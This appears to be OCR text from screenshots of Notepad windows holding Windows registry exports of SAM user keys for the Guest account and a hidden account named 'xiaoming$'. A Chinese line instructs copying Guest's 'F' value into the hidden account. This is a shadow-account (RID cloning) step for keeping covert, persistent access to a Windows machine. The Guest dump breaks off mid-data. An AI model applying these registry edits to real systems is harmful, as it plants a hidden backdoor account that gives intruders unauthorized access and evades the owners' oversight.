 Guest - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F5]
"F"=hex:02,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,3b,70,2e,af,e0,10,d6,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
f5,01,00,00,01,02,00,00,14,02,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,32,00,39,00,38,00
"V"=hex:00,00,00,00,b0,00,00,00,02,00,01,00,b0,00,00,00,0a,00,00,00,00,00,00,\
00,bc,00,00,00,00,00,00,00,00,00,00,00,00,bc,00,00,00,22,00,00,00,00,00,00,\
e0,00,00,00,00,00,00,00,00,00,00,00,e0,00,00,00,00,00,00,00,00,00,00,00,e0,\
00,00,00,00,00,00,00,00,00,00,00,e0,00,00,00,00,00,00,00,00,00,00,00,e0,00,\
00,00,00,00,00,00,00,00,00,00,e0,00,00,00,00,00,00,00,00,00,00,00,e0,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,15,00,00,00,a8,00,00,00,f8,00,00,00,\
08,00,00,00,01,00,00,00,00,01,00,00,04,00,00,00,00,00,00,00,04,01,00,00,04,\
00,00,00,00,00,00,00,08,01,00,00,04,00,00,00,00,00,00,00,0c,01,00,00,04,00,\
xiaoming$ - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
将Guest账户第一段替换到xiaoming账户
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003ED]
"F"=hex:02,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,3b,70,2e,af,e0,10,d6,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
f5,01,00,00,01,02,00,00,14,02,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,32,00,39,00,38,00
"V"=hex:00,00,00,00,d4,00,00,00,02,00,01,00,d4,00,00,00,10,00,00,00,00,00,00,\
00,e4,00,00,00,00,00,00,00,00,00,00,00,00,e4,00,00,00,00,00,00,00,00,00,00,\
e4,00,00,00,00,00,00,00,00,00,00,00,e4,00,00,00,00,00,00,00,00,00,00,00,e4,\
00,00,00,00,00,00,00,00,00,00,00,e4,00,00,00,00,00,00,00,00,00,00,00,e4,00,\
00,00,00,00,00,00,00,00,00,00,e4,00,00,00,00,00,00,00,00,00,00,00,e4,00,00,\
00,00,00,00,00,00,00,00,00,e4,00,00,00,00,00,00,00,00,00,00,00,e4,00,00,00,\
08,00,00,00,01,00,00,00,ec,00,00,00,04,00,00,00,00,00,00,00,f0,00,00,00,14,\
00,00,00,00,00,00,00,04,01,00,00,04,00,00,00,00,00,00,00,08,01,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,b4,00,00,00,c4,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,ff,1f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,70,00,04,00,00,00,00,00,14,00,5b,03,02,00,01,01,00,00,00,00,00,01,00,00,\
00,00,00,00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,\
00,00,00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,24,02,00,00,\
00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,00,00,38,2e,7d,df,af,\
00,38,06,9e,61,8a,c5,ed,03,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,\
00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,78,00,69,00,61,00,6f,\
00,6d,00,69,00,6e,00,67,00,01,02,00,00,07,00,00,00,03,00,01,00,03,00,01,00,\
dd,b9,fe,ab,d9,49,8d,b0,95,76,64,3c,87,45,a7,38,03,00,01,00,03,00,01,00